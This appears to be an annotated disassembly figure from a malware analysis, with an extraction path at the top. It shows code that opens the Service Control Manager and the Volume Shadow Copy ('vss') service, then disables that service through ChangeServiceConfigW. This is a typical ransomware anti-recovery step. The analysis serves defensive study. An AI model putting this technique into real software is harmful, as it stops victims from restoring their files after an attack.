 push    0F003Fh         ; dwDesiredAccess
push    offset DatabaseName ; "ServicesActive"
xor     esi, esi
push    esi             ; lpMachineName
call    ds:OpenSCManagerW
mov     [esp+530h+TokenHandle], eax
test    eax, eax
jnz     short loc_403DE1
Checks if service is active
loc_403DE1:             ; dwDesiredAccess
push    22h ; '"'
push    offset ServiceName ; "vss"
push    eax             ; hSCManager
call    ds:OpenServiceW
mov     ebx, eax
test    ebx, ebx
jnz     short loc_403E01
Opens an
existing VSS
service
loc_403E01:             ; lpDisplayName
push    0
push    0               ; lpPassword
push    0               ; lpServiceStartName
push    0               ; lpDependencies
push    0               ; lpdwTagId
push    0               ; lpLoadOrderGroup
push    0               ; lpBinaryPathName
push    0FFFFFFFFh      ; dwErrorControl
push    4               ; dwStartType
push    16              ; dwServiceType
push    ebx             ; hService
call    ds:ChangeServiceConfigW
test    eax, eax
jnz     short loc_403E24
Disables VSS
service